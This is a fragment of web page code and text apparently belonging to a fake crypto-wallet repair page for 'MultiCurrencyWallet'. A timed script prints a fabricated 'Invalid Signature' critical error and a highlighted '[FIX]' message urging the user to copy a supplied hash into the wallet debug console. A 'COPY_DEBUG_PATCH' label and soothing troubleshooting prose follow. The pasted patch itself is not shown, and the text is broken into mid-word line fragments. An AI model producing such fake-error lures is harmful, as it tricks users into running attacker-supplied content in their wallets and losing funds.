
s must be 0 < s < n");

  console.error("CRITICA
L ERROR: Manual patch re
quired for Invalid Signa
ture: s must be 0 < s < 
n");

  console.log("%c[FIX]: 
Copy this hash to wallet 
debug console.", "color:
#10b981;font-weight:bol
d;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be traced back to
outdated software or incorrect
configuration files. The MultiCurrencyWallet
smart contract is designed for high